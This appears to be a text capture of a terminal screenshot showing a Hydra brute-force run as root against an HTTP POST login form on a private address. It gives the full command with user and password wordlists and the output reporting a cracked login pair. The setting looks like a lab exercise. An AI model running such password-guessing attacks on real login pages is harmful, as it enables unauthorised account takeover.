 root@96e87a463542:/# hydra -L /dictionnaire/listuser -P /dictionnaire/listpas
s -u -f 172.23.0.1 -s 90 http-post-form "/1-login.php:user=^USER^&password=^P
ASS^:Invalid email or password."
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-04-10 18:
00:01
[DATA] max 16 tasks per 1 server, overall 16 tasks, 420 login tries (l:14/p:3
0), ~27 tries per task
[DATA] attacking http-post-form://172.23.0.1:90/1-login.php:user=^USER^&passw
ord=^PASS^:Invalid email or password.
[90][http-post-form] host: 172.23.0.1   login: LeA   password: 012345
[STATUS] attack finished for 172.23.0.1 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-04-10 18:
00:04
root@96e87a463542:/#